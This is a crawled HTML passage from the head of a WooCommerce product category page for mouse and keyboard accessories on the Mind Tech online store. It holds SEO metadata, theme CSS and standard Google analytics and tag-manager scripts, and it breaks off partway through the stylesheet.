

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/mouse-keyboard-accessories/
body_size: 43809
content:


<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AED';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Mouse &amp; Keyboard Accessories | Mind Tech</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/mouse-keyboard-accessories/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mouse &amp; Keyboard Accessories | Mind Tech" />
<meta property="og:url" content="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/mouse-keyboard-accessories/" />
<meta property="og:site_name" content="Mind Tech" />
<meta property="article:publisher" content="https://www.facebook.com/mindtechae" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mouse &amp; Keyboard Accessories | Mind Tech" />
<meta name="twitter:site" content="@mindtechae" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="14" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mindtech.ae/#organization","name":"Mind Tech Computers","sameAs":["https://www.facebook.com/mindtechae","https://twitter.com/mindtechae","https://www.instagram.com/mindtechae","https://www.tiktok.com/@mindtech.ae"]},{"@type":"WebSite","@id":"https://mindtech.ae/#website","url":"https://mindtech.ae","name":"Mind Tech","publisher":{"@id":"https://mindtech.ae/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/mouse-keyboard-accessories/#webpage","url":"https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/mouse-keyboard-accessories/","name":"Mouse &amp; Keyboard Accessories | Mind Tech","isPartOf":{"@id":"https://mindtech.ae/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Mind Tech &raquo; Feed" href="https://mindtech.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mind Tech &raquo; Comments Feed" href="https://mindtech.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mind Tech &raquo; Mouse &amp; Keyboard Accessories Category Feed" href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/mouse-keyboard-accessories/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mindtech.ae/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/widget-image.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://mindtech.ae/wp-content/themes/xstore/xstore.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-all-widgets-style-css' href='https://mindtech.ae/wp-content/themes/xstore/css/elementor-all-widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-general-all-style-css' href='https://mindtech.ae/wp-content/themes/xstore/css/general-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-all-style-css' href='https://mindtech.ae/wp-content/themes/xstore/css/woocommerce-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-5.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-nav-menu-css' href='https://mindtech.ae/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39368-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-39368.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33626-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33626.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-34578-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-34578.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-fa-css' href='https://mindtech.ae/wp-content/themes/xstore/css/fontawesome/6.4.0/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-widgets-with-scroll-css' href='https://mindtech.ae/wp-content/themes/xstore/css/modules/layout/sidebar-widgets-with-scroll.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-product-view-default-css' href='https://mindtech.ae/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-default.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style>
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://mindtech.ae/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mindtech.ae/wp-content/themes/xstore-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/roboto.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dosis-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/dosis.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/poppins.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://mindtech.ae/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNSDDLQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mindtech.ae"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNSDDLQ");
gtag("config", "AW-16760388813");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://mindtech.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mindtech.ae/wp-json/wp/v2/product_cat/1075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mindtech.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->			<link rel="prefetch" as="font" href="https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.6" type="font/woff">
					<link rel="prefetch" as="font" href="https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.6" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KSC5K3M' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-270x270.webp" />
<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">@font-face{font-family:"Centra No2 Bold";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/Centra-No2-Bold.ttf) format("truetype");font-display:swap}@font-face{font-family:"Centra No2";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/Centra-No2.ttf) format("truetype");font-display:swap}@font-face{font-family:"EINA02-BOLDITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-BOLDITALIC.ttf);font-display:swap}@font-face{font-family:"EINA02-LIGHT";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-LIGHT.ttf);font-display:swap}@font-face{font-family:"EINA02-SEMIBOLD";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-SEMIBOLD.ttf);font-display:swap}@font-face{font-family:"EINA02-BOLD";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-BOLD.ttf);font-display:swap}@font-face{font-family:"EINA02-REGULARITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-REGULARITALIC.ttf);font-display:swap}@font-face{font-family:"EINA02-SEMIBOLDITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-SEMIBOLDITALIC.ttf);font-display:swap}@font-face{font-family:"EINA02-REGULAR";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-REGULAR.ttf);font-display:swap}@font-face{font-family:"EINA02-LIGHTITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-LIGHTITALIC.ttf);font-display:swap}.onsale{width:7em;height:1.8em;line-height:1.2}.etheme-product-grid-item{border-color:#fff !important;transition:all 0.5s ease-in;border-width:2px !important}.woocommerce-tabs .panel{display:block !important}.blockUI.blockOverlay{display:none !important}.etheme-product-grid-item:hover{border-color:#6cd609 !important}.product_brand img,.product_meta .posted_in img,.product_meta .tagged_as img{max-height:60px;max-width:80px;height:auto;width:auto}h2,h3,h4,h5,h6,.products-title{font-weight:700;font-size:14px}body .swiper-pagination .swiper-pagination-bullet-active{min-width:25px;border-radius:10px}.swiper-pagination .swiper-pagination-bullet{width:6px;height:6px;transition:all 0.2s ease-in-out}.elementor-element .swiper-pagination-inside{position:absolute;margin-top:0;margin-bottom:-10px}.bought-together-products-slider .content-product .product-title a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:8px;padding-right:8px}.elementor-widget-etheme_product_carousel .swiper-slide{display:flex;flex-wrap:wrap;height:100%}@media (min-width:993px){.etheme-product-grid-content{min-height:61px}}@media (min-width:481px) and (max-width:767px){.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown .elementor-button-text{line-height:36px}.item-design-mega-menu.menu-item .nav-sublist-dropdown .elementor-widget-image-box .elementor-image-box-img img{display:none}.etheme-product-grid-item .price{font-size:11px !important;min-height:35px}.etheme-product-grid-item{padding-top:15px !important}}@media (max-width:480px){.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown .elementor-button-text{line-height:36px}.item-design-mega-menu.menu-item .nav-sublist-dropdown .elementor-widget-image-box .elementor-image-box-img img{display:none}.etheme-product-grid-item .price{font-size:11px !important;min-height:35px}.etheme-product-grid-item{padding-top:15px 